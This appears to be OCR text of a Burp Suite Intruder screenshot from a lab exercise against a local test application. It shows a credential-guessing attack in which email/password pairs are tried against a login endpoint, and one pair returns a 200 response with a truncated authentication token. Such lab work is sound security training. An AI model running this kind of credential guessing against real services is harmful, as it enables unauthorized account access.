 8. Intruder attack of http://kali:42000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
25 nike@nike.com test1234 401 385
26 test@test.com test1234 401 385
27 test!@test.com test1234 401 385
28 test1@test.com test1234 200 1185
29 lol@ss.com gdfgdfs 401 385
30 janis@org.lv gdfgdfs 401 385
31 test@test.com gdfgdfs 401 385
32 nike@nike.com gdfgdfs 401 385
33 test@test.com gdfgdfs 401 385
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 827
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sat, 13 May 2023 12:49:52 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
Search...
0 matches
Finished